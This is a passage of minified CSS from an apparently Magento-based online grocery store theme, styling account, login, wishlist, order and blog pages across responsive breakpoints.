.wksocialsignup span{margin-left:2rem;font-size:1.8rem}.social-register-container .fixblocksocial{width:100%;text-align:center}.orders-history .product-data{margin:0 0 2rem}.orders-history .action-toolbar{min-width:13rem}.orders-history .action-toolbar .action{padding:1.4rem;font-size:1.4rem}}@media only screen and (max-width:992px){.customer-account-index .column.main{flex-wrap:wrap}.customer-account-index .column.main .block{width:100%;margin:0 0 4rem}.customer-address-form .form-address-edit .fieldset{width:100%}.form-edit-account .fieldset.info{width:100%;margin:0 0 4rem}.form-edit-account .fieldset.password{width:100%}.account.customer-address-index .column.main .block:not(.widget).block-addresses-default .block-content .box,.account.customer-address-index .column.main .block:not(.widget).block-addresses-list .block-content .box{width:100%}.account.customer-address-index .column.main .block:not(.widget).block-addresses-default .block-content .box:nth-child(2n+1),.account.customer-address-index .column.main .block:not(.widget).block-addresses-list .block-content .box:nth-child(2n+1){margin-right:0}}@media (max-width:767px){.form.password.reset{max-width:100%}.login-container .form.password.forget .block-customer-login{width:100%}.track-order-tabs ul a{padding:1.2rem 2rem}.form-newsletter-manage .fieldset>.field>.label{font-size:1.4rem}.form-newsletter-manage .fieldset>.legend{font-size:2.5rem;padding:0 0 1rem;margin:0 0 1.5rem}.account .page-main{padding:0 1.5rem !important}.account .page-title h1{font-size:2.4rem}.account .breadcrumbs{margin:1.4rem 0;display:none}.account .column.main .block:not(.widget) .block-title>strong{font-size:2.5rem}.account .customer-info{padding:2rem 6rem 2rem 0}.account.page-layout-2columns-left .column.main{width:100%;order:2}.account.page-layout-2columns-left .sidebar-main{width:100%;margin:0;border:none;order:1;padding:0;position:relative}.account .account-nav{margin-bottom:0}.account .account-nav .account-nav-title{margin-bottom:10px;position:absolute;width:4.8rem;height:4.8rem;top:2rem;right:0;z-index:9;display:block;clip:inherit;background:#1d1d1c;text-align:center;transition:all .2s ease-in-out}.account .account-nav .account-nav-title:before{content:'\e609';font-family:'icons-blank-theme';font-size:4rem;line-height:4.8rem;color:#fff}.account .account-nav .account-nav-title.active{background:#fff;border:1px solid #1d1d1c}.account .account-nav .account-nav-title.active:before{color:#1d1d1c}.account .account-nav .account-nav-content{opacity:0;height:0;overflow:hidden;transition:all .3s ease-in-out}.account .account-nav .account-nav-content.active{opacity:1;height:100%;margin-bottom:4rem}.form-edit-account .fieldset.info{width:100%;margin:0 0 2rem}.form-edit-account .fieldset.password{width:100%;margin:0 0 2rem}.form-edit-account .fieldset .legend{font-size:3rem}.form-edit-account .actions-toolbar .action.save.primary{width:inherit}.login-container{margin:5rem 0 0}.login-container .form.password.forget .actions-toolbar>.primary{margin:1rem 0}.action.create.primary{padding:1.2rem;text-align:center}.action.login.primary{padding:1.2rem;text-align:center}.customer-account-create .column.main{margin:2rem 0 0}.add-mobile-page .login-container .actions-toolbar .primary,.customer-account-login .login-container .actions-toolbar .primary{display:flex;gap:10px}.add-mobile-page .page-main,.customer-account-login .page-main{padding-right:2rem;padding-left:2rem}.add-mobile-page .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input,.customer-account-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input,.add-mobile-page .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=text],.customer-account-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=text]{width:calc(100% - 94px)}.add-mobile-page #login-via-email .actions-toolbar,.customer-account-login #login-via-email .actions-toolbar{flex-wrap:wrap}.add-mobile-page #login-via-email .actions-toolbar .primary,.customer-account-login #login-via-email .actions-toolbar .primary{width:100%}.add-mobile-page #login-via-email .actions-toolbar .wk_socialsignup_container,.customer-account-login #login-via-email .actions-toolbar .wk_socialsignup_container{width:100%;padding-top:60px;position:relative}.add-mobile-page #login-via-email .actions-toolbar .wk_socialsignup_container .wk_social_choice,.customer-account-login #login-via-email .actions-toolbar .wk_socialsignup_container .wk_social_choice{position:absolute;left:50%;top:7px;margin-left:-50px}.login-terms-condition-links{line-height:20px;padding-top:30px}.login-terms-condition-links br{display:block}.login-terms-condition-links a{margin:0 2px;display:inline-block}.block-customer-login .fieldset>.field:not(.choice)>.label{font-size:15px;font-family:'nunitosans-bold';margin-bottom:12px}.login-container .block .block-title{font-size:20px;text-align:left}.add-mobile-page .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 .flag-container .selected-flag,.customer-account-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 .flag-container .selected-flag{height:45px}.add-mobile-page .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input,.customer-account-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input,.add-mobile-page .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=text],.customer-account-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=text]{height:45px}.add-mobile-page .column:not(.sidebar-additional) form .actions-toolbar .login-social-buttons,.customer-account-login .column:not(.sidebar-additional) form .actions-toolbar .login-social-buttons{display:flex;gap:10px}.add-mobile-page .column:not(.sidebar-additional) form .actions-toolbar .action.login,.customer-account-login .column:not(.sidebar-additional) form .actions-toolbar .action.login{gap:10px}.add-mobile-page .column:not(.sidebar-additional) form .actions-toolbar .action.login .send-button-inner-text1,.customer-account-login .column:not(.sidebar-additional) form .actions-toolbar .action.login .send-button-inner-text1{text-transform:unset;font-size:12px;text-align:left;line-height:18px;font-family:'nunitosans-regular'}.add-mobile-page .column:not(.sidebar-additional) form .actions-toolbar .action.login .send-button-inner-text2,.customer-account-login .column:not(.sidebar-additional) form .actions-toolbar .action.login .send-button-inner-text2{display:block;font-size:15px;font-family:'nunitosans-bold'}.add-mobile-page fieldset.fieldset.create.account,.customer-account-login fieldset.fieldset.create.account{margin-bottom:10px}.add-mobile-page .or-text,.customer-account-login .or-text{padding-top:80px}#verify-otp .field.otp>.label,#verify-mobile-popup-modal .field.otp>.label{text-align:left;margin:0 0 20px;max-width:300px}#verify-otp .field.otp .otp-fields,#verify-mobile-popup-modal .field.otp .otp-fields{max-width:100%}#verify-otp .otp-screen-bottom .resend-section,#verify-mobile-popup-modal .otp-screen-bottom .resend-section{text-align:center}}@media only screen and (max-width:480px){.customer-address-form .location-block button{max-width:inherit}}@media (max-width:1023px){.filter-options-content .items a{font-size:1.4rem}.filter-options-item{padding:2rem 1rem}.filter-options .filter-options-title{font-size:1.4rem}.filter-options .filter-options-title:after{width:1.5rem;height:1.5rem}}@media (max-width:767px){.filter-options-item.active .filter-options-title:after{right:0}}@media only screen and (max-width:1024px){.table-wrapper.reviews{margin-bottom:2rem}.table-reviews thead th{font-size:1.4rem}.table-reviews tbody td{font-size:1.2rem}.table-reviews .table-caption{font-size:2.2rem;line-height:30px;margin-bottom:2rem}.table-reviews .rating-summary{display:inline-block;vertical-align:middle}}@media only screen and (max-width:991px){.product.data.items .block.review-add{padding-left:1.5rem}.product.data.items .review-overview{padding-right:2rem;margin-right:.5rem}}@media (max-width:1024px){.account .column.main .block.block-order-details-view:not(.widget) .block-content .box{width:48%}.table-wrapper.order-items{overflow-x:scroll}.table-wrapper.order-items .product-item-name{max-width:90%;white-space:nowrap;text-overflow:ellipsis}.sales-order-view .order-links li.nav.item,.sales-order-invoice .order-links li.nav.item,.sales-order-shipment .order-links li.nav.item,.sales-order-creditmemo .order-links li.nav.item{width:calc((100% - 1rem)/2)}.sales-order-view .order-links li.nav.item:nth-child(2n),.sales-order-invoice .order-links li.nav.item:nth-child(2n),.sales-order-shipment .order-links li.nav.item:nth-child(2n),.sales-order-creditmemo .order-links li.nav.item:nth-child(2n){margin-right:0}.sales-order-view .order-links li.nav.item:nth-child(3),.sales-order-invoice .order-links li.nav.item:nth-child(3),.sales-order-shipment .order-links li.nav.item:nth-child(3),.sales-order-creditmemo .order-links li.nav.item:nth-child(3),.sales-order-view .order-links li.nav.item:nth-child(4),.sales-order-invoice .order-links li.nav.item:nth-child(4),.sales-order-shipment .order-links li.nav.item:nth-child(4),.sales-order-creditmemo .order-links li.nav.item:nth-child(4){margin-top:1rem}}@media (max-width:990px){.account .column.main .block.block-order-details-view:not(.widget) .block-content .box{width:100%;margin:0 0 2rem}}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{font-size:4rem;opacity:.6}@media only screen and (min-width:1025px){.toplink-right .call-detail{color:#fff;font-family:'nunitosans-black';font-size:1.3rem;line-height:2.2rem;position:relative}.toplink-right .call-detail span{color:#fff}.toplink-right .call-detail .call-icon{position:relative}.toplink-right .call-detail .call-icon:before{content:'';background:url('../images/phone-w.svg');width:1.6rem;height:1.6rem;display:inline-block;vertical-align:middle;position:relative;left:-1.1rem;background-repeat:no-repeat;top:-.1rem;background-size:100%}.toplink-right .call-detail .call-number{font-size:1.3rem;font-family:'nunitosans-regular'}.toplink-right .reorder-wrapper{margin-left:2.5rem}.toplink-right .reorder-wrapper .text{position:relative;padding-right:2rem}.toplink-right .reorder-wrapper .text:before{content:'';background:url('../images/order_arrow.png');background-size:100%;width:1.2rem;height:.7rem;display:inline-block;vertical-align:middle;position:absolute;right:0;background-repeat:no-repeat;top:.4rem}.toplink-right .reorder-wrapper div{margin:0}.toplink-right .reorder-wrapper .block{margin:0}.toplink-right .reorder-wrapper>a{line-height:2.2rem;color:#fff;font-size:1.4rem;text-decoration:none;position:relative;display:inline-block;padding-left:2.5rem}.toplink-right .reorder-wrapper>a:before{content:'';position:absolute;left:0;height:100%;width:.1rem;background:#494948;top:0}.toplink-right .change-delivery-mode{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;position:relative;margin-left:5.5rem;font-size:0;padding-left:1rem}.toplink-right .change-delivery-mode:before{content:'';background:url('../images/location.svg');width:1.5rem;height:2rem;display:inline-block;vertical-align:middle;position:relative;left:-1.1rem;background-size:contain;filter:invert(100%)}.toplink-right .change-delivery-mode:after{content:'';position:absolute;left:-3rem;height:100%;width:.1rem;background:#494948;top:0}.toplink-right .change-delivery-mode .change-location{display:inline-block;font-size:1.4rem;font-family:'nunitosans-bold';color:#fff;text-decoration:none;margin:0 .5rem}.toplink-right .change-delivery-mode .change-location:before{content:"(";padding-right:2px}.toplink-right .change-delivery-mode .change-location:after{content:")";padding-left:2px}.toplink-right .change-delivery-mode span{font-size:1.4rem;font-family:'nunitosans-regular';color:#fff;line-height:1.9rem}}@media only screen and (max-width:1024px){.page-header.fixed-header .toplink-right{opacity:0;height:0;padding:0}.logo img{max-height:inherit;max-width:140px;height:auto}.header-fix{padding-top:6rem}}@media (max-width:1367px){.category_banner .category_banner_info .category_banner_left span{font-size:3.4rem}.category_banner .category_banner_info .category_banner_left{padding:0 4rem}html{font-size:50.5%}.page-wrapper .nav-sections .navigation{padding:0 8px}.page-wrapper .page-header .header.content{padding:1.1rem 1.8rem}.page-wrapper .page-header.fixed-header .header.content{padding:.8rem 1.8rem}.page-wrapper .page-header .panel.wrapper{margin:0 1.5rem}}@media (max-width:767px){body .block-search .block-content{margin-top:1rem}.cms-index-index .bestsllre_list .owl-carousel .owl-stage-outer:before{content:none}body .bestsllre_list .best_seller_cat{margin-left:0;margin-right:0;width:auto;padding-right:2rem}body .best_seller_cat.owl-carousel .owl-stage-outer{margin-left:0;margin-top:.4rem}body .best_seller_cat.owl-carousel .owl-nav button.owl-prev{top:0;left:0;margin:0}body .best_seller_cat.owl-carousel .owl-nav button.owl-next{right:0;top:0;margin:0}}@media only screen and (max-width:480px){#amasty-shopby-product-list .owl-stage{width:100% !important}#amasty-shopby-product-list .owl-stage .owl-item{width:45% !important}#amasty-shopby-product-list .tab-data .owl-stage .owl-item{width:auto !important}#amasty-shopby-product-list .bestsllre_list .best_seller_cat .owl-item{width:auto !important}}@media only screen and (max-width:320px){.cms-home #amasty-shopby-product-list .owl-stage .owl-item,.gagpantry #amasty-shopby-product-list .owl-stage .owl-item{width:60% !important}}@media (min-width:1537px){.wishlist.products-grid .product-item:nth-child(5n+1),.previously_ordered.products-grid .product-item:nth-child(5n+1){margin-left:2rem}.wishlist.products-grid li.product-item:first-child,.previously_ordered.products-grid li.product-item:first-child{margin-left:0}}@media (max-width:1400px){.products-grid.wishlist .product-item-name,.products-grid.wishlist .item-country,.products-grid.wishlist .item-extra-info,.products-grid.wishlist .price-box,.products-grid.wishlist .product-item-inner{padding:0 1.5rem}}@media only screen and (max-width:1120px){.products-grid.wishlist .product-item,.previously_ordered.products-grid .product-item{width:calc((100% - 3rem)/3);margin-left:1rem}.products-grid.wishlist .product-item:nth-child(4n+1),.previously_ordered.products-grid .product-item:nth-child(4n+1){margin-left:1rem}.products-grid.wishlist li.product-item:nth-child(1),.previously_ordered.products-grid li.product-item:nth-child(1),.products-grid.wishlist li.product-item:nth-child(3n+1),.previously_ordered.products-grid li.product-item:nth-child(3n+1){margin-left:0}}@media (max-width:1024px){.form-wishlist-items .action.update,.form-wishlist-items .action.share,.form-wishlist-items .action.tocart{padding:1.4rem 1.8rem}}@media (max-width:990px){.form-wishlist-items .actions-toolbar .primary{width:100%;flex-wrap:wrap}.form-wishlist-items .actions-toolbar .primary .action{width:100%;margin:3px 0}.form-wishlist-items .actions-toolbar .secondary{width:100%}.form-wishlist-items .actions-toolbar .secondary a.action{margin:2px auto}}@media only screen and (max-width:812px){.products-grid.wishlist .product-item,.previously_ordered.products-grid .product-item{width:calc((100% - 2rem)/2);margin-left:1rem}.products-grid.wishlist li.product-item:nth-child(3n+1),.previously_ordered.products-grid li.product-item:nth-child(3n+1){margin-left:1rem}.products-grid.wishlist li.product-item:nth-child(odd),.previously_ordered.products-grid li.product-item:nth-child(odd),.products-grid.wishlist li.product-item:first-child,.previously_ordered.products-grid li.product-item:first-child{margin-left:0}}@media (max-width:767px){.products-grid.wishlist .product-item,.previously_ordered.products-grid .product-item{width:calc((100% - 3rem)/3)}.products-grid.wishlist .product-item:nth-child(3n+1),.previously_ordered.products-grid .product-item:nth-child(3n+1){margin-left:0}.products-grid.wishlist li.product-item:nth-child(2n+1),.previously_ordered.products-grid li.product-item:nth-child(2n+1){margin-left:1rem}.form-wishlist-items .actions-toolbar .secondary a.action{margin:1rem 0 0}.toolbar.wishlist-toolbar .pager{display:block}.toolbar.wishlist-toolbar .limiter-label{display:none}}@media only screen and (max-width:480px){.products-grid.wishlist .product-item,.previously_ordered.products-grid .product-item{width:calc((100% - 1.1rem)/2)}.products-grid.wishlist li.product-item:nth-child(3n+1),.previously_ordered.products-grid li.product-item:nth-child(3n+1){margin-left:1rem}.products-grid.wishlist li.product-item:nth-child(odd),.previously_ordered.products-grid li.product-item:nth-child(odd),.products-grid.wishlist li.product-item:first-child,.previously_ordered.products-grid li.product-item:first-child{margin-left:0}}@media (max-width:1024px){.gagpantry .banner-images .cat-banner-title{font-size:4rem}.gagpantry .banner-images.mobile_banner_image{display:block;margin-left:-2rem;margin-right:-2rem}.gagpantry .shop_by_info .item.content{min-height:440px}}@media only screen and (max-width:768px){.gagpantry .shop_by_info .item.content{min-height:365px}}@media (max-width:767px){.gagpantry .banner-images .cat-banner-title{font-size:2rem}.gagpantry .banner-images.mobile_banner_image{margin-left:-1.5rem;margin-right:-1.5rem}.mobile-cat-banner-title{font-size:2rem}}@media (max-width:1250px){.checkout-success.substituteSuccess .success-sidebar .add_items{justify-content:flex-start;align-items:flex-start;flex-direction:column;gap:10px}.checkout-success.substituteSuccess .success-sidebar .add_items .message_detail{width:100%}.checkout-success.substituteSuccess .success-sidebar .add_items .item_button{width:100%}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.column .block-addbysku .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.column .block-addbysku .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar{margin-left:0}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.dashboard-welcome-toggler{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:before,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after,.account .toolbar:before,.account .toolbar:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after,.account .toolbar:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 .5rem;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results,.account .toolbar{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter,.account .toolbar .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount,.account .toolbar .toolbar-amount{float:left;line-height:normal;position:relative;z-index:1}.abs-pager-toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages,.account .toolbar .pages{position:absolute;width:100%;z-index:0;left:0;bottom:-3rem;text-align:left}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .cart-gift-item,.cart-container .form-cart{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .cart-gift-item .actions,.cart-container .form-cart .actions{text-align:right}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update{margin-left:10px}.block-cart-failed .action.continue,.cart-container .cart-gift-item .action.continue,.cart-container .form-cart .action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1920px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:30rem}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2%}.panel.header{padding:1rem 2rem}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 2.9rem}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:0;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:0;text-align:right;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:0;text-align:right;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 1rem 0 0}.product.data.items>.item.title>.switch{font-family:'nunitosans-bold';font-style:normal;font-weight:600;line-height:5rem;font-size:1.6rem;color:#1d1d1c;text-decoration:none;background:#ededed;border:1px solid #e8e8e8;border-bottom:none;height:5rem;padding:0 4rem}.product.data.items>.item.title>.switch:visited{color:#1d1d1c;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#1d1d1c;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#fff;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fafafa}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#1d1d1c;color:#fff;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:1px}.product.data.items>.item.content{background:#fff;margin-top:5rem;padding:2rem 0;border:0;border-top:1px solid #e8e8e8}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:.1rem solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.desktop.three-columns{display:-webkit-flex;display:-ms-flexbox;display:flex}.desktop.three-columns section.content{padding:0 30px;width:52%}.desktop.three-columns aside.left,.desktop.three-columns aside.right{width:24%}.desktop.two-columns-right,.desktop.two-columns-left{display:-webkit-flex;display:-ms-flexbox;display:flex}.desktop.two-columns-right section.content{padding-right:40px;width:76%}.desktop.two-columns-left section.content{padding-left:40px;width:76%}.desktop.two-columns-right aside.left,.desktop.two-columns-left aside.left,.desktop.two-columns-right aside.right,.desktop.two-columns-left aside.right{width:24%}.amblog-container-list{padding-top:0}.amblog-main-content{padding-top:0}.amblog-pager-container{margin:40px auto 50px;width:290px}.amblog-comments-wrapper,.amblog-related-wrapper{margin-bottom:0}.amblog-form-comment .amblog-svg.comment{top:10px}.amblog-form-comment .amblog-customer{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.amblog-form-comment .amblog-wrapper{width:49%}.amblog-form-comment .amblog-wrapper:first-child{margin-right:20px}.amblog-form-comment .amblog-input.-email+.mage-error,.amblog-form-comment .amblog-input.-name+.mage-error{margin-bottom:0}.amblog-form-comment .amblog-btn{padding:14px 0;width:230px}.amblog-form-comment .amblog-btn:hover{background:#185eaf}body[class*=amblog-index-] .page-title-wrapper{margin-bottom:20px}body[class*=amblog-index-] .page-title{font-size:4rem;line-height:4.8rem}body[class*=amblog-index-] .sidebar .block-reorder .block-content:not(.no-display){margin-bottom:50px}body[class*=amblog-index-] h2.amblog-post-title{font-size:2.4rem}body[class*=amblog-index-] h3.amblog-title.-accordion{font-size:1.6rem;padding-right:40px}body[class*=amblog-index-] h3.amblog-title.-accordion:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}body[class*=amblog-index-] h3.amblog-title.-accordion.-active:before{transform:translateY(-50%) rotate(0)}.amblog-search-block .amblog-list{padding:0}.amblog-search-block .amblog-content{justify-content:space-between;padding-bottom:25px}.amblog-search-block .amblog-content>*:first-child{margin-left:0}.amblog-search-block .amblog-content>*:not(:last-child){margin-right:0}.amblog-search-block .amblog-content>*:not(:last-child,:first-child){padding:0 25px}.amblog-search-block .amblog-author-name{align-items:center;display:flex;flex-direction:column}.amblog-search-block .amblog-description{flex:1 0 22%}.amblog-search-block .amblog-social-container{flex-grow:1;justify-content:flex-end}.amblog-search-block .amblog-description+.amblog-social-container{flex-grow:initial}.amblog-replies-block.-level-top>.amblog-comment,.amblog-replies-block.-level-top>.amblog-comment-reply,.amblog-comments-action .amblog-replies,.amblog-comments-container .amblog-replies{box-sizing:border-box;margin:30px 0 